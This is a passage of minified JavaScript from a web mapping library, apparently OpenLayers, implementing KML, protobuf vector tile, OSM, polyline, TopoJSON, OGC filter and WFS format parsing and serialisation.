k.kq=function(a,b){var c=a.getAttribute("id");null!==c&&(b=Sr(a,b))&&(a=a.baseURI,a&&"about:blank"!=a||(a=window.location.href),c=a?(new URL("#"+c,a)).href:"#"+c,this.b[c]=b)};k.jq=function(a,b){var c=a.getAttribute("id");null!==c&&(b=O(void 0,ls,a,b))&&(a=a.baseURI,a&&"about:blank"!=a||(a=window.location.href),c=a?(new URL("#"+c,a)).href:"#"+c,this.b[c]=b)};k.Lg=function(a,b){return ec(vr,a.namespaceURI)?(a=this.Rg(a,[Ho(this,a,b)]))?a:null:null};
k.Kc=function(a,b){if(!ec(vr,a.namespaceURI))return[];var c=a.localName;if("Document"==c||"Folder"==c)return(c=this.Jg(a,[Ho(this,a,b)]))?c:[];if("Placemark"==c)return(b=this.Rg(a,[Ho(this,a,b)]))?[b]:[];if("kml"==c){c=[];for(a=a.firstElementChild;a;a=a.nextElementSibling){var d=this.Kc(a,b);d&&gc(c,d)}return c}return[]};k.cq=function(a){if(qo(a))return os(this,a);if(ro(a))return ps(this,a);if("string"===typeof a)return a=so(a),os(this,a)};
function os(a,b){for(b=b.firstChild;b;b=b.nextSibling)if(b.nodeType==Node.ELEMENT_NODE){var c=ps(a,b);if(c)return c}}function ps(a,b){var c;for(c=b.firstElementChild;c;c=c.nextElementSibling)if(ec(vr,c.namespaceURI)&&"name"==c.localName)return R(c);for(c=b.firstElementChild;c;c=c.nextElementSibling)if(b=c.localName,ec(vr,c.namespaceURI)&&("Document"==b||"Folder"==b||"Placemark"==b||"kml"==b)&&(b=ps(a,c)))return b}
k.eq=function(a){var b=[];qo(a)?gc(b,qs(this,a)):ro(a)?gc(b,rs(this,a)):"string"===typeof a&&(a=so(a),gc(b,qs(this,a)));return b};function qs(a,b){var c=[];for(b=b.firstChild;b;b=b.nextSibling)b.nodeType==Node.ELEMENT_NODE&&gc(c,rs(a,b));return c}
function rs(a,b){var c,d=[];for(c=b.firstElementChild;c;c=c.nextElementSibling)if(ec(vr,c.namespaceURI)&&"NetworkLink"==c.localName){var e=O({},js,c,[]);d.push(e)}for(c=b.firstElementChild;c;c=c.nextElementSibling)b=c.localName,!ec(vr,c.namespaceURI)||"Document"!=b&&"Folder"!=b&&"kml"!=b||gc(d,rs(a,c));return d}k.hq=function(a){var b=[];qo(a)?gc(b,ss(this,a)):ro(a)?gc(b,this.vf(a)):"string"===typeof a&&(a=so(a),gc(b,ss(this,a)));return b};
function ss(a,b){var c=[];for(b=b.firstChild;b;b=b.nextSibling)b.nodeType==Node.ELEMENT_NODE&&gc(c,a.vf(b));return c}k.vf=function(a){var b,c=[];for(b=a.firstElementChild;b;b=b.nextElementSibling)if(ec(vr,b.namespaceURI)&&"Region"==b.localName){var d=O({},Xr,b,[]);c.push(d)}for(b=a.firstElementChild;b;b=b.nextElementSibling)a=b.localName,!ec(vr,b.namespaceURI)||"Document"!=a&&"Folder"!=a&&"kml"!=a||gc(c,this.vf(b));return c};
function ts(a,b){b=vi(b);b=[255*(4==b.length?b[3]:1),b[2],b[1],b[0]];var c;for(c=0;4>c;++c){var d=parseInt(b[c],10).toString(16);b[c]=1==d.length?"0"+d:d}ip(a,b.join(""))}function us(a,b,c){a={node:a};var d=b.S();if("GeometryCollection"==d){var e=b.vd();var f=vs}else"MultiPoint"==d?(e=b.de(),f=ws):"MultiLineString"==d?(e=b.wd(),f=xs):"MultiPolygon"==d?(e=b.Vd(),f=ys):oa(!1,39);Do(a,zs,f,e,c)}function As(a,b,c){Do({node:a},Bs,Cs,[b],c)}
function Ds(a,b,c){var d={node:a};b.c&&a.setAttribute("id",b.c);a=b.L();var e={address:1,description:1,name:1,open:1,phoneNumber:1,styleUrl:1,visibility:1};e[b.a]=1;var f=Object.keys(a||{}).sort().filter(function(a){return!e[a]});if(0<f.length){var g=Bo(a,f);Do(d,Es,Fs,[{names:f,values:g}],c)}if(f=b.ib())if(f=f.call(b,0))f=Array.isArray(f)?f[0]:f,this.j&&(a.Style=f),(f=f.Ka())&&(a.name=f.Ka());f=Gs[c[c.length-1].node.namespaceURI];a=Bo(a,f);Do(d,Es,Ao,a,c,f);a=c[0];(b=b.U())&&(b=Jo(b,!0,a));Do(d,
Es,vs,[b],c)}function Hs(a,b,c){var d=b.da();a={node:a};a.layout=b.ja;a.stride=b.pa();b=b.L();b.coordinates=d;d=Is[c[c.length-1].node.namespaceURI];b=Bo(b,d);Do(a,Js,Ao,b,c,d)}function Ks(a,b,c){b=b.Ud();var d=b.shift();a={node:a};Do(a,Ls,Ms,b,c);Do(a,Ls,Ns,[d],c)}function Os(a,b){Ip(a,Math.round(1E6*b)/1E6)}
var Ps=N(vr,["Document","Placemark"]),Ss=N(vr,{Document:M(function(a,b,c){Do({node:a},Qs,Rs,b,c,void 0,this)}),Placemark:M(Ds)}),Qs=N(vr,{Placemark:M(Ds)}),Ts=N(vr,{Data:M(function(a,b,c){a.setAttribute("name",b.name);a={node:a};b=b.value;"object"==typeof b?(null!==b&&b.displayName&&Do(a,Ts,Ao,[b.displayName],c,["displayName"]),null!==b&&b.value&&Do(a,Ts,Ao,[b.value],c,["value"])):Do(a,Ts,Ao,[b],c,["value"])}),value:M(function(a,b){ip(a,b)}),displayName:M(function(a,b){a.appendChild(mo.createCDATASection(b))})}),
Us={Point:"Point",LineString:"LineString",LinearRing:"LinearRing",Polygon:"Polygon",MultiPoint:"MultiGeometry",MultiLineString:"MultiGeometry",MultiPolygon:"MultiGeometry",GeometryCollection:"MultiGeometry"},Vs=N(vr,["href"],N(ur,["x","y","w","h"])),Ws=N(vr,{href:M(ip)},N(ur,{x:M(Ip),y:M(Ip),w:M(Ip),h:M(Ip)})),Xs=N(vr,["scale","heading","Icon","hotSpot"]),Zs=N(vr,{Icon:M(function(a,b,c){a={node:a};var d=Vs[c[c.length-1].node.namespaceURI],e=Bo(b,d);Do(a,Ws,Ao,e,c,d);d=Vs[ur[0]];e=Bo(b,d);Do(a,Ws,
Ys,e,c,d)}),heading:M(Ip),hotSpot:M(function(a,b){a.setAttribute("x",b.x);a.setAttribute("y",b.y);a.setAttribute("xunits",b.oh);a.setAttribute("yunits",b.ph)}),scale:M(Os)}),$s=N(vr,["color","scale"]),at=N(vr,{color:M(ts),scale:M(Os)}),bt=N(vr,["color","width"]),ct=N(vr,{color:M(ts),width:M(Ip)}),Bs=N(vr,{LinearRing:M(Hs)}),zs=N(vr,{LineString:M(Hs),Point:M(Hs),Polygon:M(Ks),GeometryCollection:M(us)}),Gs=N(vr,"name open visibility address phoneNumber description styleUrl Style".split(" ")),Es=N(vr,
{ExtendedData:M(function(a,b,c){a={node:a};var d=b.names;b=b.values;for(var e=d.length,f=0;f<e;f++)Do(a,Ts,dt,[{name:d[f],value:b[f]}],c)}),MultiGeometry:M(us),LineString:M(Hs),LinearRing:M(Hs),Point:M(Hs),Polygon:M(Ks),Style:M(function(a,b,c){a={node:a};var d={},e=b.Fa(),f=b.Ga(),g=b.Y();b=b.Ka();g instanceof dr&&(d.IconStyle=g);b&&(d.LabelStyle=b);f&&(d.LineStyle=f);e&&(d.PolyStyle=e);b=et[c[c.length-1].node.namespaceURI];d=Bo(d,b);Do(a,ft,Ao,d,c,b)}),address:M(ip),description:M(ip),name:M(ip),
open:M(hp),phoneNumber:M(ip),styleUrl:M(ip),visibility:M(hp)}),Is=N(vr,["extrude","tessellate","altitudeMode","coordinates"]),Js=N(vr,{extrude:M(hp),tessellate:M(hp),altitudeMode:M(ip),coordinates:M(function(a,b,c){c=c[c.length-1];var d=c.layout;c=c.stride;var e;"XY"==d||"XYM"==d?e=2:"XYZ"==d||"XYZM"==d?e=3:oa(!1,34);var f,g=b.length,h="";if(0<g){h+=b[0];for(d=1;d<e;++d)h+=","+b[d];for(f=c;f<g;f+=c)for(h+=" "+b[f],d=1;d<e;++d)h+=","+b[f+d]}ip(a,h)})}),Ls=N(vr,{outerBoundaryIs:M(As),innerBoundaryIs:M(As)}),
gt=N(vr,{color:M(ts)}),et=N(vr,["IconStyle","LabelStyle","LineStyle","PolyStyle"]),ft=N(vr,{IconStyle:M(function(a,b,c){a={node:a};var d={},e=b.oc(),f=b.He(),g={href:b.b.l};if(e){g.w=e[0];g.h=e[1];var h=b.Vc(),l=b.bd();l&&f&&0!==l[0]&&l[1]!==e[1]&&(g.x=l[0],g.y=f[1]-(l[1]+e[1]));!h||h[0]===e[0]/2&&h[1]===e[1]/2||(d.hotSpot={x:h[0],oh:"pixels",y:e[1]-h[1],ph:"pixels"})}d.Icon=g;e=b.a;1!==e&&(d.scale=e);b=b.f;0!==b&&(d.heading=b);b=Xs[c[c.length-1].node.namespaceURI];d=Bo(d,b);Do(a,Zs,Ao,d,c,b)}),LabelStyle:M(function(a,
b,c){a={node:a};var d={},e=b.Fa();e&&(d.color=e.b);(b=b.b)&&1!==b&&(d.scale=b);b=$s[c[c.length-1].node.namespaceURI];d=Bo(d,b);Do(a,at,Ao,d,c,b)}),LineStyle:M(function(a,b,c){a={node:a};var d=bt[c[c.length-1].node.namespaceURI];b=Bo({color:b.a,width:b.c},d);Do(a,ct,Ao,b,c,d)}),PolyStyle:M(function(a,b,c){Do({node:a},gt,ht,[b.b],c)})});function Ys(a,b,c){return no(ur[0],"gx:"+c)}function Rs(a,b){return no(b[b.length-1].node.namespaceURI,"Placemark")}
function vs(a,b){if(a)return no(b[b.length-1].node.namespaceURI,Us[a.S()])}var ht=yo("color"),dt=yo("Data"),Fs=yo("ExtendedData"),Ms=yo("innerBoundaryIs"),ws=yo("Point"),xs=yo("LineString"),Cs=yo("LinearRing"),ys=yo("Polygon"),Ns=yo("outerBoundaryIs");
er.prototype.bc=function(a,b){b=Io(this,b);var c=no(vr[4],"kml");c.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:gx",ur[0]);c.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xsi","http://www.w3.org/2001/XMLSchema-instance");c.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation","http://www.opengis.net/kml/2.2 https://developers.google.com/kml/schema/kml22gx.xsd");var d={node:c},e={};1<a.length?e.Document=a:1==a.length&&(e.Placemark=a[0]);a=Ps[c.namespaceURI];
e=Bo(e,a);Do(d,Ss,Ao,e,[b],a,this);return c};rj.Ld=function(){};
(function(a){function b(a){this.tc=ArrayBuffer.isView&&ArrayBuffer.isView(a)?a:new Uint8Array(a||0);this.type=this.ga=0;this.length=this.tc.length}function c(a,b,c){var e=c.tc;var f=e[c.ga++];var g=(f&112)>>4;if(128>f)return d(a,g,b);f=e[c.ga++];g|=(f&127)<<3;if(128>f)return d(a,g,b);f=e[c.ga++];g|=(f&127)<<10;if(128>f)return d(a,g,b);f=e[c.ga++];g|=(f&127)<<17;if(128>f)return d(a,g,b);f=e[c.ga++];g|=(f&127)<<24;if(128>f)return d(a,g,b);f=e[c.ga++];if(128>f)return d(a,g|(f&1)<<31,b);throw Error("Expected varint not more than 10 bytes");
}function d(a,b,c){return c?4294967296*b+(a>>>0):4294967296*(b>>>0)+(a>>>0)}var e={read:function(a,b,c,d,e){var f=8*e-d-1;var g=(1<<f)-1,h=g>>1,l=-7;e=c?e-1:0;var m=c?-1:1,v=a[b+e];e+=m;c=v&(1<<-l)-1;v>>=-l;for(l+=f;0<l;c=256*c+a[b+e],e+=m,l-=8);f=c&(1<<-l)-1;c>>=-l;for(l+=d;0<l;f=256*f+a[b+e],e+=m,l-=8);if(0===c)c=1-h;else{if(c===g)return f?NaN:Infinity*(v?-1:1);f+=Math.pow(2,d);c-=h}return(v?-1:1)*f*Math.pow(2,c-d)},write:function(a,b,c,d,e,n){var f,g=8*n-e-1,h=(1<<g)-1,l=h>>1,m=23===e?Math.pow(2,
-24)-Math.pow(2,-77):0;n=d?0:n-1;var z=d?1:-1,A=0>b||0===b&&0>1/b?1:0;b=Math.abs(b);isNaN(b)||Infinity===b?(b=isNaN(b)?1:0,d=h):(d=Math.floor(Math.log(b)/Math.LN2),1>b*(f=Math.pow(2,-d))&&(d--,f*=2),b=1<=d+l?b+m/f:b+m*Math.pow(2,1-l),2<=b*f&&(d++,f/=2),d+l>=h?(b=0,d=h):1<=d+l?(b=(b*f-1)*Math.pow(2,e),d+=l):(b=b*Math.pow(2,l-1)*Math.pow(2,e),d=0));for(;8<=e;a[c+n]=b&255,n+=z,b/=256,e-=8);d=d<<e|b;for(g+=e;0<g;a[c+n]=d&255,n+=z,d/=256,g-=8);a[c+n-z]|=128*A}};b.c=0;b.g=1;b.b=2;b.a=5;b.prototype={Og:function(a,
b,c){for(c=c||this.length;this.ga<c;){var d=this.Ua(),e=d>>3,f=this.ga;this.type=d&7;a(e,b,this);this.ga===f&&this.Lq(d)}return b},Zp:function(){var a=e.read(this.tc,this.ga,!0,23,4);this.ga+=4;return a},Vp:function(){var a=e.read(this.tc,this.ga,!0,52,8);this.ga+=8;return a},Ua:function(a){var b=this.tc;var d=b[this.ga++];var e=d&127;if(128>d)return e;d=b[this.ga++];e|=(d&127)<<7;if(128>d)return e;d=b[this.ga++];e|=(d&127)<<14;if(128>d)return e;d=b[this.ga++];e|=(d&127)<<21;if(128>d)return e;d=b[this.ga];
return c(e|(d&15)<<28,a,this)},lq:function(){return this.Ua(!0)},Ug:function(){var a=this.Ua();return 1===a%2?(a+1)/-2:a/2},Tp:function(){return!!this.Ua()},Vg:function(){for(var a=this.Ua()+this.ga,b=this.tc,c="",d=this.ga;d<a;){var e=b[d],n=null,p=239<e?4:223<e?3:191<e?2:1;if(d+p>a)break;if(1===p)128>e&&(n=e);else if(2===p){var q=b[d+1];128===(q&192)&&(n=(e&31)<<6|q&63,127>=n&&(n=null))}else if(3===p){q=b[d+1];var r=b[d+2];128===(q&192)&&128===(r&192)&&(n=(e&15)<<12|(q&63)<<6|r&63,2047>=n||55296<=
n&&57343>=n)&&(n=null)}else if(4===p){q=b[d+1];r=b[d+2];var u=b[d+3];128===(q&192)&&128===(r&192)&&128===(u&192)&&(n=(e&15)<<18|(q&63)<<12|(r&63)<<6|u&63,65535>=n||1114112<=n)&&(n=null)}null===n?(n=65533,p=1):65535<n&&(n-=65536,c+=String.fromCharCode(n>>>10&1023|55296),n=56320|n&1023);c+=String.fromCharCode(n);d+=p}this.ga=a;return c},Lq:function(a){a&=7;if(a===b.c)for(;127<this.tc[this.ga++];);else if(a===b.b)this.ga=this.Ua()+this.ga;else if(a===b.a)this.ga+=4;else if(a===b.g)this.ga+=8;else throw Error("Unimplemented type: "+
a);}};a["default"]=b})(rj.Ld=rj.Ld||{});rj.Ld=rj.Ld.default;function it(a,b,c,d,e){this.l=e;this.f=a;this.b=b;this.a=this.c=null;this.g=c;this.j=d;this.s=We()}k=it.prototype;k.get=function(a){return this.j[a]};k.pb=it.prototype.td=function(){return this.g};k.G=function(){this.i||(this.i="Point"===this.f?Pa(this.b):Qa(this.b,0,this.b.length,2));return this.i};k.Td=function(){if(!this.c){var a=eb(this.G());this.c=If(this.b,0,this.g,2,a,0)}return this.c};k.Fe=function(){this.a||(this.a=Kk(this.b,0,this.b.length,2,.5));return this.a};
k.Ge=function(){if(!this.a){this.a=[];for(var a=this.b,b=0,c=this.g,d=0,e=c.length;d<e;++d){var f=c[d];b=Kk(a,b,f,2,.5);gc(this.a,b);b=f}}return this.a};k.Ao=function(){return this.l};k.Xb=function(){return this.b};k.da=it.prototype.Xb;k.U=function(){return this};k.Bo=function(){return this.j};k.Wd=it.prototype.U;k.pa=function(){return 2};k.ib=ea;k.S=function(){return this.f};k.mb=function(a){var b=a.G();a=a.oe;b=db(a)/db(b);var c=this.s;ef(c,a[0],a[3],b,-b,0,0,0);Te(this.b,0,this.b.length,2,c,this.b)};function jt(a){Go.call(this);a=a?a:{};this.defaultDataProjection=new wb({code:"EPSG:3857",units:"tile-pixels"});this.b=a.featureClass?a.featureClass:it;this.g=a.geometryName;this.f=a.layerName?a.layerName:"layer";this.c=a.layers?a.layers:null;this.a=null}w(jt,Go);function kt(a,b,c){if(3===a){a={keys:[],values:[],features:[]};var d=c.Ua()+c.ga;c.Og(lt,a,d);a.length=a.features.length;a.length&&(b[a.name]=a)}}
function lt(a,b,c){if(15===a)b.version=c.Ua();else if(1===a)b.name=c.Vg();else if(5===a)b.extent=c.Ua();else if(2===a)b.features.push(c.ga);else if(3===a)b.keys.push(c.Vg());else if(4===a){a=null;for(var d=c.Ua()+c.ga;c.ga<d;)a=c.Ua()>>3,a=1===a?c.Vg():2===a?c.Zp():3===a?c.Vp():4===a?c.lq():5===a?c.Ua():6===a?c.Ug():7===a?c.Tp():null;b.values.push(a)}}
function mt(a,b,c){if(1==a)b.id=c.Ua();else if(2==a)for(a=c.Ua()+c.ga;c.ga<a;){var d=b.layer.keys[c.Ua()],e=b.layer.values[c.Ua()];b.properties[d]=e}else 3==a?b.type=c.Ua():4==a&&(b.geometry=c.ga)}
function nt(a,b,c){var d=c.type;if(0===d)return null;var e=c.id,f=c.properties;f[a.f]=c.layer.name;var g=[];var h=[],l=h;b.ga=c.geometry;c=b.Ua()+b.ga;for(var m=1,n=0,p=0,q=0,r=0,u=0;b.ga<c;)n||(n=b.Ua(),m=n&7,n>>=3),n--,1===m||2===m?(p+=b.Ug(),q+=b.Ug(),1===m&&r>u&&(l.push(r),u=r),g.push(p,q),r+=2):7===m?r>u&&(g.push(g[u],g[u+1]),r+=2):oa(!1,59);r>u&&l.push(r);b=h.length;var v;1===d?v=1===b?"Point":"MultiPoint":2===d?v=1===b?"LineString":"MultiLineString":3===d&&(v="Polygon");d=v;if(a.b===it)g=new a.b(d,
g,h,f,e);else{if("Polygon"==d){d=[];l=b=v=0;for(c=h.length;l<c;++l)m=h[l],Mf(g,v,m,2)||(d.push(h.slice(b,l)),b=l),v=m;1<d.length?(h=d,d=new Q(null)):d=new D(null)}else d="Point"===d?new C(null):"LineString"===d?new I(null):"Polygon"===d?new D(null):"MultiPoint"===d?new No(null):"MultiLineString"===d?new P(null):null;d.ba("XY",g,h);g=new a.b;a.g&&g.Lc(a.g);a=Jo(d,!1,Io(a,void 0));g.Va(a);g.qc(e);g.H(f)}return g}k=jt.prototype;k.cg=function(){return this.a};k.S=function(){return"arraybuffer"};
k.Qa=function(a){var b=this.c;a=new rj.Ld(a);var c=a.Og(kt,{}),d=[],e;for(e in c)if(!b||-1!=b.indexOf(e)){var f=c[e];for(var g,h=0,l=f.length;h<l;++h){g=a;var m=f;g.ga=m.features[h];var n=g.Ua()+g.ga;m={layer:m,type:0,properties:{}};g.Og(mt,m,n);g=m;d.push(nt(this,a,g))}this.a=f?[0,0,f.extent,f.extent]:null}return d};k.sb=function(){return this.defaultDataProjection};k.Sn=function(a){this.c=a};k.Yb=function(){};k.ed=function(){};k.Jd=function(){};k.md=function(){};k.ac=function(){};function ot(){Wo.call(this);this.defaultDataProjection=Ob("EPSG:4326")}w(ot,Wo);function pt(a,b){b[b.length-1].le[a.getAttribute("k")]=a.getAttribute("v")}
var qt=[null],rt=N(qt,{nd:function(a,b){b[b.length-1].zd.push(a.getAttribute("ref"))},tag:pt}),tt=N(qt,{node:function(a,b){var c=b[0],d=b[b.length-1],e=a.getAttribute("id"),f=[parseFloat(a.getAttribute("lon")),parseFloat(a.getAttribute("lat"))];d.ki[e]=f;a=O({le:{}},st,a,b);nb(a.le)||(f=new C(f),Jo(f,!1,c),c=new Hk(f),c.qc(e),c.H(a.le),d.features.push(c))},way:function(a,b){var c=a.getAttribute("id");a=O({id:c,zd:[],le:{}},rt,a,b);b[b.length-1].lh.push(a)}}),st=N(qt,{tag:pt});
ot.prototype.Kc=function(a,b){b=Ho(this,a,b);if("osm"==a.localName){a=O({ki:{},lh:[],features:[]},tt,a,[b]);for(var c=0;c<a.lh.length;c++){for(var d=a.lh[c],e=[],f=0,g=d.zd.length;f<g;f++)gc(e,a.ki[d.zd[f]]);d.zd[0]==d.zd[d.zd.length-1]?(f=new D(null),f.ba("XY",e,[e.length])):(f=new I(null),f.ba("XY",e));Jo(f,!1,b);e=new Hk(f);e.qc(d.id);e.H(d.le);a.features.push(e)}if(a.features)return a.features}return[]};ot.prototype.mh=function(){};ot.prototype.bc=function(){};ot.prototype.re=function(){};function ut(a,b,c,d){var e;void 0!==d?e=d:e=[];for(var f=d=0;f<b;){var g=a[f++];e[d++]=a[f++];e[d++]=g;for(g=2;g<c;++g)e[d++]=a[f++]}e.length=d};function vt(a){a=a?a:{};Go.call(this);this.defaultDataProjection=Ob("EPSG:4326");this.b=a.factor?a.factor:1E5;this.a=a.geometryLayout?a.geometryLayout:"XY"}w(vt,Vq);function wt(a,b,c){var d,e=Array(b);for(d=0;d<b;++d)e[d]=0;var f;var g=0;for(f=a.length;g<f;)for(d=0;d<b;++d,++g){var h=a[g],l=h-e[d];e[d]=h;a[g]=l}return xt(a,c?c:1E5)}function yt(a,b,c){var d,e=Array(b);for(d=0;d<b;++d)e[d]=0;a=zt(a,c?c:1E5);var f;c=0;for(f=a.length;c<f;)for(d=0;d<b;++d,++c)e[d]+=a[c],a[c]=e[d];return a}
function xt(a,b){b=b?b:1E5;var c;var d=0;for(c=a.length;d<c;++d)a[d]=Math.round(a[d]*b);b=0;for(d=a.length;b<d;++b)c=a[b],a[b]=0>c?~(c<<1):c<<1;b="";d=0;for(c=a.length;d<c;++d){for(var e,f=a[d],g="";32<=f;)e=(32|f&31)+63,g+=String.fromCharCode(e),f>>=5;g+=String.fromCharCode(f+63);b+=g}return b}
function zt(a,b){b=b?b:1E5;var c=[],d=0,e=0,f;var g=0;for(f=a.length;g<f;++g){var h=a.charCodeAt(g)-63;d|=(h&31)<<e;32>h?(c.push(d),e=d=0):e+=5}a=0;for(d=c.length;a<d;++a)e=c[a],c[a]=e&1?~(e>>1):e>>1;a=0;for(d=c.length;a<d;++a)c[a]/=b;return c}k=vt.prototype;k.fe=function(a,b){a=this.Gd(a,b);return new Hk(a)};k.Ng=function(a,b){return[this.fe(a,b)]};k.Gd=function(a,b){var c=jf(this.a);a=yt(a,c,this.b);ut(a,a.length,c,a);c=yf(a,0,a.length,c);return Jo(new I(c,this.a),!1,Io(this,b))};
k.pe=function(a,b){if(a=a.U())return this.Kd(a,b);oa(!1,40);return""};k.nh=function(a,b){return this.pe(a[0],b)};k.Kd=function(a,b){a=Jo(a,!0,Io(this,b));b=a.da();a=a.pa();ut(b,b.length,a,b);return wt(b,a,this.b)};function At(a){a=a?a:{};Go.call(this);this.a=a.layerName;this.b=a.layers?a.layers:null;this.defaultDataProjection=Ob(a.defaultDataProjection?a.defaultDataProjection:"EPSG:4326")}w(At,Ko);function Bt(a,b){var c=[],d,e;var f=0;for(e=a.length;f<e;++f){var g=a[f];0<f&&c.pop();0<=g?d=b[g]:d=b[~g].slice().reverse();c.push.apply(c,d)}a=0;for(b=c.length;a<b;++a)c[a]=c[a].slice();return c}
function Ct(a,b,c,d,e,f,g){a=a.geometries;var h=[],l;var m=0;for(l=a.length;m<l;++m)h[m]=Dt(a[m],b,c,d,e,f,g);return h}function Dt(a,b,c,d,e,f,g){var h=a.type,l=Et[h];c="Point"===h||"MultiPoint"===h?l(a,c,d):l(a,b);b=new Hk;b.Va(Jo(c,!1,g));void 0!==a.id&&b.qc(a.id);a=a.properties;e&&(a||(a={}),a[e]=f);a&&b.H(a);return b}
At.prototype.Mg=function(a,b){if("Topology"==a.type){var c=null,d=null;if(a.transform){var e=a.transform;c=e.scale;d=e.translate}var f=a.arcs;if(e){e=c;var g=d,h;var l=0;for(h=f.length;l<h;++l){var m,n=f[l],p=e,q=g,r=0,u=0;var v=0;for(m=n.length;v<m;++v){var z=n[v];r+=z[0];u+=z[1];z[0]=r;z[1]=u;Ft(z,p,q)}}}e=[];a=a.objects;g=this.a;for(var A in a)this.b&&-1==this.b.indexOf(A)||("GeometryCollection"===a[A].type?(l=a[A],e.push.apply(e,Ct(l,f,c,d,g,A,b))):(l=a[A],e.push(Dt(l,f,c,d,g,A,b))));return e}return[]};
function Ft(a,b,c){a[0]=a[0]*b[0]+c[0];a[1]=a[1]*b[1]+c[1]}At.prototype.Tg=function(){return this.defaultDataProjection};
var Et={Point:function(a,b,c){a=a.coordinates;b&&c&&Ft(a,b,c);return new C(a)},LineString:function(a,b){a=Bt(a.arcs,b);return new I(a)},Polygon:function(a,b){var c=[],d;var e=0;for(d=a.arcs.length;e<d;++e)c[e]=Bt(a.arcs[e],b);return new D(c)},MultiPoint:function(a,b,c){a=a.coordinates;var d;if(b&&c){var e=0;for(d=a.length;e<d;++e)Ft(a[e],b,c)}return new No(a)},MultiLineString:function(a,b){var c=[],d;var e=0;for(d=a.arcs.length;e<d;++e)c[e]=Bt(a.arcs[e],b);return new P(c)},MultiPolygon:function(a,
b){var c=[],d,e;var f=0;for(e=a.arcs.length;f<e;++f){var g=a.arcs[f];var h=[];var l=0;for(d=g.length;l<d;++l)h[l]=Bt(g[l],b);c[f]=h}return new Q(c)}};k=At.prototype;k.ld=function(){};k.qe=function(){};k.se=function(){};k.Qg=function(){};k.dd=function(){};function Gt(a){this.rc=a};function Ht(a,b){this.rc=a;this.b=Array.prototype.slice.call(arguments,1);oa(2<=this.b.length,57)}w(Ht,Gt);function It(a){var b=["And"].concat(Array.prototype.slice.call(arguments));Ht.apply(this,b)}w(It,Ht);function Jt(a,b,c){this.rc="BBOX";this.geometryName=a;this.extent=b;this.srsName=c}w(Jt,Gt);function Kt(a,b,c,d){this.rc=a;this.geometryName=b||"the_geom";this.geometry=c;this.srsName=d}w(Kt,Gt);function Lt(a,b,c){Kt.call(this,"Contains",a,b,c)}w(Lt,Kt);function Mt(a,b){this.rc=a;this.b=b}w(Mt,Gt);function Nt(a,b,c){Mt.call(this,"During",a);this.a=b;this.g=c}w(Nt,Mt);function Ot(a,b,c,d){Mt.call(this,a,b);this.g=c;this.a=d}w(Ot,Mt);function Pt(a,b,c){Ot.call(this,"PropertyIsEqualTo",a,b,c)}w(Pt,Ot);function Qt(a,b){Ot.call(this,"PropertyIsGreaterThan",a,b)}w(Qt,Ot);function Rt(a,b){Ot.call(this,"PropertyIsGreaterThanOrEqualTo",a,b)}w(Rt,Ot);function St(a,b,c){Kt.call(this,"Intersects",a,b,c)}w(St,Kt);function Tt(a,b,c){Mt.call(this,"PropertyIsBetween",a);this.a=b;this.g=c}w(Tt,Mt);function Ut(a,b,c,d,e,f){Mt.call(this,"PropertyIsLike",a);this.c=b;this.f=void 0!==c?c:"*";this.i=void 0!==d?d:".";this.g=void 0!==e?e:"!";this.a=f}w(Ut,Mt);function Vt(a){Mt.call(this,"PropertyIsNull",a)}w(Vt,Mt);function Wt(a,b){Ot.call(this,"PropertyIsLessThan",a,b)}w(Wt,Ot);function Xt(a,b){Ot.call(this,"PropertyIsLessThanOrEqualTo",a,b)}w(Xt,Ot);function Yt(a){this.rc="Not";this.condition=a}w(Yt,Gt);function Zt(a,b,c){Ot.call(this,"PropertyIsNotEqualTo",a,b,c)}w(Zt,Ot);function $t(a){var b=["Or"].concat(Array.prototype.slice.call(arguments));Ht.apply(this,b)}w($t,Ht);function au(a,b,c){Kt.call(this,"Within",a,b,c)}w(au,Kt);function bu(a){var b=[null].concat(Array.prototype.slice.call(arguments));return new (Function.prototype.bind.apply(It,b))}function cu(a,b,c){return new Jt(a,b,c)};function du(a){a=a?a:{};this.c=a.featureType;this.a=a.featureNS;this.b=a.gmlFormat?a.gmlFormat:new Kp;this.l=a.schemaLocation?a.schemaLocation:eu["1.1.0"];Wo.call(this)}w(du,Wo);var eu={"1.1.0":"http://www.opengis.net/wfs http://schemas.opengis.net/wfs/1.1.0/wfs.xsd","1.0.0":"http://www.opengis.net/wfs http://schemas.opengis.net/wfs/1.0.0/wfs.xsd"};
du.prototype.Kc=function(a,b){var c={featureType:this.c,featureNS:this.a};kb(c,Ho(this,a,b?b:{}));b=[c];this.b.b["http://www.opengis.net/gml"].featureMember=uo(Zo.prototype.ge);(a=O([],this.b.b,a,b,this.b))||(a=[]);return a};du.prototype.j=function(a){if(qo(a))return fu(a);if(ro(a))return O({},gu,a,[]);if("string"===typeof a)return a=so(a),fu(a)};du.prototype.f=function(a){if(qo(a))return hu(this,a);if(ro(a))return iu(this,a);if("string"===typeof a)return a=so(a),hu(this,a)};
function hu(a,b){for(b=b.firstChild;b;b=b.nextSibling)if(b.nodeType==Node.ELEMENT_NODE)return iu(a,b)}var ju={"http://www.opengis.net/gml":{boundedBy:L(Zo.prototype.rf,"bounds")}};function iu(a,b){var c={},d=gp(b.getAttribute("numberOfFeatures"));c.numberOfFeatures=d;return O(c,ju,b,[],a.b)}
var ku={"http://www.opengis.net/wfs":{totalInserted:L(fp),totalUpdated:L(fp),totalDeleted:L(fp)}},lu={"http://www.opengis.net/ogc":{FeatureId:uo(function(a){return a.getAttribute("fid")})}},mu={"http://www.opengis.net/wfs":{Feature:function(a,b){Co(lu,a,b)}}},gu={"http://www.opengis.net/wfs":{TransactionSummary:L(function(a,b){return O({},ku,a,b)},"transactionSummary"),InsertResults:L(function(a,b){return O([],mu,a,b)},"insertIds")}};
function fu(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return O({},gu,a,[])}var nu={"http://www.opengis.net/wfs":{PropertyName:M(ip)}};function ou(a,b){var c=no("http://www.opengis.net/ogc","Filter"),d=no("http://www.opengis.net/ogc","FeatureId");c.appendChild(d);d.setAttribute("fid",b);a.appendChild(c)}function pu(a,b){a=(a?a:"feature")+":";return 0===b.indexOf(a)?b:a+b}
